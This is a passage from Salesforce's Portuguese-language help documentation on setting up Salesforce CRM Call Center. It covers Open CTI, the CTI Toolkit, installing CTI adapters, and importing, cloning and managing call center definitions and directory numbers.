**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

**•** "Criar" nas perguntas

Para criar casos:

**•** "Criar" em casos

# Criando canais telefônicos

# <span id="page-2489-1"></span>Visão geral de CTI aberta do Salesforce

O Salesforce CRM Call Center integra perfeitamente o Salesforce a sistemas de integração telefonia-computador (CTI) de outros fabricantes. Antes da introdução da CTI aberta, os usuários do Salesforce somente podiam usar os recursos de um sistema de CTI após instalar um programa de adaptador de CTI em suas máquinas. No entanto, esses programas geralmente incluíam software de desktop que exigia manutenção e não oferecia os benefícios da arquitetura em nuvem. CTI aberta permite que os desenvolvedores:

- **•** Criem sistemas de CTI que se integram com o Salesforce sem usar adaptadores CTI.
- **•** Crie SoftPhones personalizáveis (ferramentas de controle de chamada) que funcionam como partes totalmente integradas do Salesforce e do console do Salesforce.
- **•** Forneçam aos usuários sistemas de CTI independentes de plataforma e navegador, por exemplo, CTI para Microsoft® Internet Explorer®, Mozilla® Firefox®, Apple® Safari® ou Google Chrome™ em máquinas Mac, Linux ou Windows.

Os desenvolvedores usam a CTI aberta em JavaScript para integrar chamadas e processos de API; a CTI aberta só está disponível para uso com páginas JavaScript. Para usar a CTI aberta, os desenvolvedores devem estar familiarizados com os fundamentos de:

- **•** CTI
- **•** JavaScript
- **•** Visualforce
- **•** Serviços da Web
- **•** Desenvolvimento de software
- **•** O console do Salesforce
- **•** Salesforce CRM Call Center

Para obter informações (apenas em inglês) sobre personalização e criação de sistemas de CTI com a CTI aberta, consulte o [Guia do](https://developer.salesforce.com/docs/atlas.en-us.api_cti.meta/api_cti/) [desenvolvedor de CTI aberta](https://developer.salesforce.com/docs/atlas.en-us.api_cti.meta/api_cti/).

#### <span id="page-2489-0"></span>CONSULTE TAMBÉM:

[Visão geral da central de atendimento](#page-2492-0) [Navegadores de CTI aberta suportados pelo Salesforce](#page-2489-0)

# Navegadores de CTI aberta suportados pelo Salesforce

Os requisitos mínimos do navegador para CTI aberta são Microsoft® Internet Explorer® 8, Mozilla® Firefox® 3.6, Apple® Safari® 4 e Google Chrome™ 11.0.

CONSULTE TAMBÉM: [Visão geral de CTI aberta do Salesforce](#page-2489-1)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-2490-0"></span>Visão geral do kit de ferramentas de CTI do Salesforce

Os desenvolvedores usam um kit de ferramentas de CTI (integração telefonia-computador) fornecido pelo Salesforce para criar adaptadores de CTI que integrem o Salesforce com sistemas de CTI de terceiros. O Kit de ferramentas de CTI ajuda desenvolvedores a criar adaptadores de CTI que os usuários do Salesforce CRM Call Center instalam em suas máquinas para que eles possam usar recursos de um sistema de CTI pelo [Salesforce SoftPhone](#page-2160-0).

Existem três versões do Kit de ferramentas de CTI. Cada versão oferece aos usuários diferentes funcionalidades do Salesforce CRM Call Center. No entanto, o Salesforce só distribui a versão 4.0 do Kit de ferramentas de CTI ou superior. A tabela a seguir lista as funcionalidades disponíveis nos adaptadores de CTI incorporados com cada Kit de ferramentas de CTI:



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Para obter informações (disponíveis somente em inglês) sobre como personalizar e criar adaptadores de CTI, consulte:

- **•** [Guia do desenvolvedor do Kit de ferramentas CTI \(Versão 4.0\)](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf)
- **•** [CTI Toolkit Developer's Guide \(Guia do desenvolvedor do Kit de ferramentas de CTI\) \(versões 1.0 a 3.0\)](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide.pdf)

Parceiros e desenvolvedores podem fazer o download do Kit de ferramentas de CTI visitando o [developer.salesforce.com](http://developer.salesforce.com). O Kit de ferramentas de CTI oferece a você todos os códigos de origem, as bibliotecas e os arquivos necessários para o desenvolvimento do seu adaptador de CTI personalizado.

# CONSULTE TAMBÉM: [Visão geral da central de atendimento](#page-2492-0) [Criando um layout personalizado do SoftPhone](#page-2500-0)

# <span id="page-2492-0"></span>Visão geral da central de atendimento

O Salesforce CRM Call Center integra perfeitamente o Salesforce a sistemas de integração telefonia-computador (CTI) de outros fabricantes. Depois que um programa adaptador de CTI leve tiver sido instalado em uma máquina do usuário do Salesforce, o usuário poderá usar os recursos de um sistema de CTI por meio do [Salesforce SoftPhone](#page-2160-1), uma ferramenta de controle de chamadas personalizável que é exibida no rodapé do console do Salesforce ou na barra lateral de cada página do Salesforce.

Com o SoftPhone, os usuários do Salesforce podem:

- **•** Fazer chamadas discando um número no SoftPhone, escolhendo um número em um diretório online ou clicando em um número de telefone em qualquer contato, lead, atividade ou conta
- **•** Receber chamadas
- **•** Exibir rapidamente todos os registros do Salesforce relacionados à chamada, como contatos, casos ou contas
- **•** Transferir chamadas
- **•** Iniciar chamadas em conferência
- **•** Colocar interlocutores em espera
- **•** Anexar registros às chamadas
- **•** Gerar registros de chamada automáticos

Para configurar o Salesforce CRM Call Center, os administradores podem:

- **•** Modificar os layouts do SoftPhone e atribuí-los aos perfis de usuário selecionados
- **•** Adicionar números de telefone aos diretórios do centro de atendimento

Os desenvolvedores podem usar as bibliotecas de códigos do Salesforce CRM Call Center para:

- **•** Personalizar a funcionalidade dos adaptadores de CTI existentes
- **•** Desenvolver novos adaptadores de CTI para sistemas telefônicos que ainda não são compatíveis

Para informações sobre:

.

- **•** Trabalhar com o Salesforce CRM Call Center como usuário do call center, consulte [Usando o SoftPhone](#page-2168-0) na página 2163 e [Use um](#page-2295-0) [SoftPhone com um console do Salesforce](#page-2295-0) na página 3863
- **•** Implementar e personalizar o Salesforce CRM Call Center como administrador, consulte [Configurando o Salesforce CRM Call Center](#page-2493-0) na página 2488.
- **•** Personalização e desenvolvimento de adaptadores de CTI como desenvolvedor, consulte o [Guia do desenvolvedor do kit de ferramentas](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf) [de CTI](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf)
- **•** Desenvolver sistemas de CTI baseados em nuvem como desenvolvedor, consulte Visão geral da [CTI aberta do Salesforce](#page-2489-1) na página 2484

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

#### CONSULTE TAMBÉM:

[Implantando adaptadores em máquinas de centro de atendimento](#page-2493-1) [Visão geral do kit de ferramentas de CTI do Salesforce](#page-2490-0)

# <span id="page-2493-0"></span>Configurando o Salesforce CRM Call Center

Para que os usuários do Salesforce possam acessar os [recursos do Salesforce CRM Call Center,](#page-2492-0) um administrador deve executar as seguintes tarefas:

- **1.** [Instalar um adaptador de integração telefonia-computador \(CTI\)](#page-2493-1) em cada máquina do usuário do centro de atendimento. Os recursos do Salesforce CRM Call Center não estão disponíveis em computadores que não têm um adaptador instalado.
- **2.** [Definir um novo registro do centro de atendimento](#page-2496-0) para cada sistema de CTI em uso na empresa.
- **3.** [Atribuir os usuários do Salesforce ao centro de atendimento apropriado.](#page-2505-0) Um usuário do Salesforce CRM Call Center deve estar associado a um call center para exibir a interface do usuário do SoftPhone.
- **4.** Você também pode:
	- **•** [Configure os diretórios de telefone do centro de atendimento](#page-2498-0) com números de diretório adicionais e layouts de pesquisa com números de telefone atualizados.
	- **•** [Personalize os layouts do SoftPhone](#page-2500-0) para perfis de usuário diferentes de modo que o SoftPhone de um vendedor possa exibir leads, contas e oportunidades relacionadas, enquanto o SoftPhone de um representante de suporte possa exibir casos e soluções relacionados.
	- **•** Se estiver usando adaptadores de CTI criados com a versão 4.0 do Kit de ferramentas de CTI, você também pode [ativar o HTTPS para o seu centro de atendimento.](#page-2504-0)

### <span id="page-2493-1"></span>Implantando adaptadores em máquinas de centro de atendimento

Exceto para os centros de atendimento com CTI aberta, qualquer máquina que use o Salesforce CRM Call Center deve ter um adaptador de CTI instalado. Um adaptador de CTI é um programa de software leve que controla a aparência e o comportamento de um SoftPhone do Salesforce. A [CTI](#page-2490-0) [Developer's Toolkit](#page-2490-0) version determines a SoftPhone's functionality.\*\*\*

Como um adaptador de CTI se comunica diretamente com um sistema individual de CTI, uma organização deve usar um adaptador de CTI diferente para cada tipo de sistema de CTI que esteja em uso. Se uma organização quiser integrar um centro de atendimento que executa o Cisco IPCC Enterprise™ e um centro de atendimento que executa o Cisco IPCC Express™, por exemplo, ela deverá ter dois adaptadores de CTI disponíveis. Uma máquina de usuário do centro de atendimento só requer o adaptador de CTI do SoftPhone para o centro de atendimento ao qual é conectado.

EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para gerenciar centros de atendimento, usuários e diretórios do centro de atendimento e layouts do SoftPhone:

**•** "Gerenciar call centers"

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para fazer o download de um adaptador de CTI do SoftPhone, visite o [AppExchange.](http://www.appexchange.com) Os pacotes de instalação do adaptador inclui os arquivos de configuração do adaptador e um [arquivo de definição de centro de atendimento](#page-2494-0) que pode ser usado em conjunto com o adaptador.

Para instalar um adaptador de CTI em uma única máquina, execute o aplicativo Setup.exe do adaptador de CTI como um usuário administrador do Windows.

Para instalar um adaptador de CTI para todas as máquinas em um centro de atendimento de uma vez, use o arquivo .msi do pacote do instalador e o seu Software Management System preferido.

Quando o adaptador de CTI estiver instalado, é possível realizar as seguintes operações:

- **•** Para iniciar o aplicativo do adaptador de CTI, clique em **Iniciar** > **Programas** > **salesforce.com** > **Adaptador do <Nome do seu** sistema de CTI>. Para verificar se o adaptador de CTI está em execução, procure o ícone come na bandeja do sistema do computador.
- Para interromper o aplicativo do adaptador de CTI, clique com o botão direito do mouse no ícone (**(2)**) e escolha **Sair**.
- **•** Para modificar as configurações de registro do adaptador de CTI, clique com o botão direito do mouse no ícone  $\bullet$  e escolha **Registrando...**. Na caixa de diálogo de configurações de registro de CTI:
	- **–** Selecione os tipos de mensagens com que você deseja registrar. Mantenha os níveis de registro em **Baixo Erros** a menos que você esteja solucionando um problema com o seu adaptador.
	- **–** Especifique o local para os dois arquivos de log gerados pelo adaptador de CTI.

#### CONSULTE TAMBÉM:

<span id="page-2494-0"></span>[Configurando o Salesforce CRM Call Center](#page-2493-0) [Gerenciando usuários do centro de atendimento](#page-2504-1)

### Arquivos de definição do centro de atendimento

Um arquivo de definição do centro de atendimento especifica um conjunto de campos e valores que são usados para definir um centro de atendimento no Salesforce para um [adaptador de CTI](#page-2493-1) específico. O Salesforce usa arquivos de definição de call center para oferecer suporte à integração do Salesforce CRM Call Center com vários fornecedores de sistema de CTI.

Por padrão, todo pacote de instalação de adaptador de CTI inclui um arquivo de definição de centro de atendimento padrão que funciona especificamente com esse adaptador. Este arquivo XML localiza-se no diretório de instalação do adaptador e recebe o nome do sistema de CTI para o qual ele tem suporte. O arquivo de definição do centro de atendimento padrão do adaptador da Cisco IPCC Enterprise™, por exemplo, recebe o nome de CiscoIPCCEnterprise7x.xml.

A primeira instância de um centro de atendimento para um adaptador de CTI deve ser definido [importando o arquivo de definição de centro de atendimento do adaptador](#page-2495-0) para o Salesforce. Os centros de atendimento subseqüentes

podem ser criados [clonando o centro de atendimento original](#page-2496-1) que foi criado com a importação.

Se a sua organização modificar um adaptador ou criar outro novo, é preciso personalizar o arquivo de definição do centro de atendimento do adaptador, de maneira a incluir quaisquer informações de centro de atendimento adicionais necessárias. Se estiver criando um adaptador de CTI para um sistema com suporte para um servidor de backup, por exemplo, o seu arquivo de definição de centro de atendimento deve incluir campos para o endereço IP e número de porta do servidor de backup. Os adaptadores de CTI para sistemas que não fazem uso de um servidor de backup não necessitam desses campos em seus arquivos de definição de centro de atendimento associados.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: Quando um arquivo de definição de centro de atendimento tiver sido importado para o Salesforce, o conjunto de campos que foram especificados no campo não podem ser modificados. Os valores atribuídos a esses campos, porém, podem ser alterados no Salesforce.

#### CONSULTE TAMBÉM:

[Criando um centro de atendimento](#page-2496-0) [Clonando um centro de atendimento](#page-2496-1)

### <span id="page-2495-0"></span>Importando um arquivo de definição de centro de atendimento

Para criar o primeiro centro de atendimento para um [adaptador de CTI](#page-2493-1) que acabou de ser instalado, importe o [arquivo de definição do centro de atendimento](#page-2494-0) padrão do adaptador para o Salesforce:

- **1.** Em Configuração insira *Call Center* na caixa Busca rápida e selecione **Call Centers**.
- **2.** Clique em **Importar**.
- **3.** Ao lado do campo Arquivo de definição do centro de atendimento, clique em **Procurar** para navegar para o arquivo de definição padrão do centro de atendimento no diretório de instalação do adaptador de CTI. Este arquivo XML recebe o nome do tipo de sistema de CTI para o qual o adaptador tem suporte. O arquivo de definição do centro de atendimento padrão do adaptador da Cisco IPCC Enterprise™, por exemplo, recebe o nome de CiscoIPCCEnterprise7x.xml. Clique em **Abrir** para digitar o caminho no campo Arquivo de definição do centro de atendimento.
- **4.** Clique em **Importar** para importar o arquivo e retornar para a página Todos os centros de atendimento. O novo registro de centro de atendimento é relacionado a outros centros de atendimento da sua organização.
	- Nota: Se for exibido o erro Já existe um centro de atendimento com este nome interno, um arquivo de definição de centro de atendimento para este adaptador de CTI já terá sido importado para o Salesforce. Para criar registros de centro de atendimento adicionais para este adaptador de CTI, [clone o centro de atendimento](#page-2496-1) [existente do adaptador](#page-2496-1) para incluir um valor diferente em reqInternalName.

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para importar arquivos de definição de centro de atendimento:

**•** "Personalizar aplicativo" E

"Gerenciar call centers"

**5.** Clique em **Editar**, ao lado do nome do novo centro de atendimento para modificar as configurações do centro de atendimento.

Para criar centros de atendimento adicionais para um adaptador de CTI específico, consulte [Clonando um centro de atendimento](#page-2496-1) na página 2491.

#### CONSULTE TAMBÉM:

[Criando um centro de atendimento](#page-2496-0) [Gerenciando centros de atendimento](#page-2498-1)

# <span id="page-2496-0"></span>Criando um centro de atendimento

Um call center no [Salesforce CRM Call Center](#page-2492-0) corresponde a um sistema único de integração telefonia-computador (CTI, computer-telephony integration) já implantado na sua empresa. Os usuários do Salesforce devem ser atribuídos a um registro de call center antes de poderem usar recursos do Salesforce CRM Call Center.

Há duas maneiras de criar um registro de centro de atendimento no Salesforce:

- **•** [Importar um arquivo de definição de centro de atendimento para o Salesforce](#page-2495-0). Use este método para criar o seu primeiro centro de atendimento para um adaptador de CTI que acaba de ser instalado.
- **•** [Clonar uma definição de centro de atendimento existente.](#page-2496-1) Use este método para criar centros de atendimento adicionais para um adaptador de CTI específico. Se você já tem um registro de centro de atendimento para um centro de atendimento da Cisco IPCC Enterprise™ baseado em um local, por exemplo, é possível clonar esse registro de um centro de atendimento da Cisco IPCC Enterprise baseado em outro local.

Para exibir uma lista de call centers que já foram criados, em Configuração, insira *Call Centers* na caixa Busca rápida e selecione **Call Centers**.

# CONSULTE TAMBÉM:

[Configurando o Salesforce CRM Call Center](#page-2493-0) [Arquivos de definição do centro de atendimento](#page-2494-0) [Gerenciando centros de atendimento](#page-2498-1) [Exibindo e editando um centro de atendimento](#page-2497-0) [Gerenciando usuários do centro de atendimento](#page-2504-1)

# <span id="page-2496-1"></span>Clonando um centro de atendimento

Para criar mais de um centro de atendimento para um adaptador de CTI específico, é possível clonar um já existente. Se você já tem um registro de centro de atendimento para um centro de atendimento da Cisco IPCC Enterprise™ baseado em um local, por exemplo, é possível clonar esse registro de um centro de atendimento da Cisco IPCC Enterprise baseado em outro local.

Para clonar um centro de atendimento:

- **1.** Em Configuração insira *Call Centers* na caixa Busca rápida e selecione **Call Centers**.
- **2.** Clique no nome do centro de atendimento que deseja clonar.
- **3.** Clique em **Clonar**. Esta ação abre um novo centro de atendimento para edição com os mesmos campos e valores do centro de atendimento original. Apenas o campo Nome interno é deixado intencionalmente em branco para permitir que você forneça um novo nome. O campo Nome interno é limitado a 40 caracteres alfanuméricos e deve começar com um caractere alfabético. O Nome interno deve ser exclusivo para cada centro de atendimento definido na sua organização.
- **4.** Faça as mudanças adicionais no novo centro de atendimento conforme necessário.
- **5.** Clique em **Salvar** para salvar o novo centro de atendimento ou clique em **Cancelar** para retornar à página Todos os centros de atendimento sem salvar o centro de atendimento clonado.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar um centro de atendimento importando ou clonando:

**•** "Gerenciar call centers"

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir e clonar um centro de atendimento:



Nota: Se você tiver acesso somente leitura a um campo, o valor daquele campo não será transmitido para o registro clonado.

#### CONSULTE TAMBÉM:

[Configurando o Salesforce CRM Call Center](#page-2493-0) [Criando um centro de atendimento](#page-2496-0) [Gerenciando centros de atendimento](#page-2498-1) [Exibindo e editando um centro de atendimento](#page-2497-0) [Importando um arquivo de definição de centro de atendimento](#page-2495-0)

## <span id="page-2497-0"></span>Exibindo e editando um centro de atendimento

Um call center no [Salesforce CRM Call Center](#page-2492-0) corresponde a um sistema único de integração telefonia-computador (CTI, computer-telephony integration) já implantado na sua empresa. Os usuários do Salesforce devem ser atribuídos a um registro de call center antes de poderem usar recursos do Salesforce CRM Call Center.

Para exibir detalhes do centro de atendimento:

- **1.** Em Configuração insira *Call Center* na caixa Busca rápida e selecione **Call Centers**.
- **2.** Clique no nome do centro de atendimento que deseja exibir.

Na página Detalhes do centro de atendimento, é possível:

- **•** Clicar em **Editar** para modificar as propriedades do centro de atendimento.
- **•** Clicar em **Excluir** para apagar o registro do centro de atendimento do Salesforce. Quando você excluir um centro de atendimento, todos os [números de diretório](#page-2498-0) associados também serão excluídos Todos os usuários associados a este call center devem ser reatribuídos a outro call center para continuar usando os recursos do Salesforce CRM Call Center.
- **•** Clique em **Clonar** para [criar uma cópia duplicada do centro de atendimento](#page-2496-1) com os mesmos campos e valores do centro de atendimento atual.
- **•** Clique em **Gerenciar usuários do centro de atendimento** para [designar usuários do Salesforce como membros deste centro de](#page-2504-1) [atendimento.](#page-2504-1)
- Nota: Alguns recursos do Salesforce CRM Call Center descritos neste sistema de ajuda podem não estar disponíveis no seu SoftPhone devido às personalizações feitas para a sua empresa ou para o [CTI Toolkit](#page-2490-0) com o qual o seu SoftPhone foi criado. Consulte o administrador para obter detalhes.

#### CONSULTE TAMBÉM:

[Criando um centro de atendimento](#page-2496-0) [Gerenciando centros de atendimento](#page-2498-1) [Ativando HTTPS em um centro de atendimento](#page-2504-0) [Arquivos de definição do centro de atendimento](#page-2494-0) EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir ou editar um centro de atendimento:

# <span id="page-2498-1"></span>Gerenciando centros de atendimento

Um call center no [Salesforce CRM Call Center](#page-2492-0) corresponde a um sistema único de integração telefonia-computador (CTI, computer-telephony integration) já implantado na sua empresa. Os usuários do Salesforce devem ser atribuídos a um registro de call center antes de poderem usar recursos do Salesforce CRM Call Center.

Para exibir uma lista de call centers que já foram criados, em Configuração, insira *Call Centers* na caixa Busca rápida e selecione **Call Centers**. Nessa página, você pode:

- **•** Clique no nome de um centro de atendimento para [exibir detalhes de centro de atendimento](#page-2497-0).
- **•** Clique em **Importar** para [importar um arquivo de definição de centro de atendimento](#page-2495-0) que você já tenha criado.
- **•** Clique em **Editar** ao lado de qualquer centro de atendimento para [modificar detalhes de centro](#page-2497-0) [de atendimento](#page-2497-0).
- **•** Clique em **Excluir** para apagar o registro do centro de atendimento do Salesforce. Quando você excluir um centro de atendimento, todos os [números de diretório](#page-2498-0) associados também serão excluídos Todos os usuários associados a este call center devem ser reatribuídos a outro call center para continuar usando os recursos do Salesforce CRM Call Center.

# CONSULTE TAMBÉM:

[Configurando o Salesforce CRM Call Center](#page-2493-0) [Criando um centro de atendimento](#page-2496-0) [Arquivos de definição do centro de atendimento](#page-2494-0) [Gerenciando usuários do centro de atendimento](#page-2504-1)

# <span id="page-2498-0"></span>Personalizando um diretório do Call Center

Todo call center no [Salesforce CRM Call Center](#page-2492-0) inclui um diretório que permite aos usuários pesquisar números de telefone em toda a sua organização. Para personalizar diretórios do call center, você pode:

- **•** [Adicionar números de diretórios adicionais](#page-2499-0) a um único call center ou a todos os call centers da sua organização.
- **•** Atualizar layouts de pesquisa de números de telefone

# CONSULTE TAMBÉM:

[Configurando o Salesforce CRM Call Center](#page-2493-0) [Gerenciando centros de atendimento](#page-2498-1) [Gerenciando usuários do centro de atendimento](#page-2504-1)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para importar, exibir, editar ou excluir um centro de atendimento:

**•** "Gerenciar call centers"

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para gerenciar diretórios do call center:

# <span id="page-2499-0"></span>Adicionando um número a um diretório do call center

Para personalizar diretórios do call center incluindo mais números de diretório, seja em um único call center ou em todos os call centers definidos em sua organização:

- **1.** Em Configuração, insira *Números da lista telefônica* na caixa Busca rápida e selecione **Números da lista telefônica**. Nessa página, você pode:
	- **•** Clicar em **Editar** para editar um número de diretório adicional existente.
	- **•** Clicar em **Del** para excluir um número de diretório adicional existente.
	- **•** Clicar no nome de um número de diretório adicional existente para exibir seus detalhes na página Detalhes de números de diretório adicionais. Nesta página, você pode clicar em **Editar** para editar o número, clicar em **Excluir** para excluí-lo ou clicar em **Clonar** para criar rapidamente um novo número de diretório adicional com as mesmas informações do número existente.
- **2.** Clicar em **Novo** para definir um novo número de diretório adicional.
- **3.** No campo Nome, insira um rótulo que identifique o número de diretório adicional.
- **4.** No campo Telefone, insira o número de telefone, inclusive os códigos internacionais de país. Os prefixos de discagem, como 9 ou 1, não precisam ser incluídos.
- **5.** No campo Call Center, selecione o diretório do call center ao qual deseja adicionar o novo número de diretório. Para adicionar o número a cada diretório do call center em sua organização, escolha - Global -.
- **6.** No campo Descrição, se desejar, insira um texto que forneça mais informações sobre o número de diretório adicional.
- **7.** Clique em **Salvar** para salvar o número e retornar à página Todos os números de diretório adicionais. Também é possível clicar em **Salvar e novo** para salvar o número e criar outro.

# <span id="page-2499-1"></span>CONSULTE TAMBÉM:

[Configurando o Salesforce CRM Call Center](#page-2493-0) [Personalizando um diretório do Call Center](#page-2498-0)

# Personalizando layouts do SoftPhone

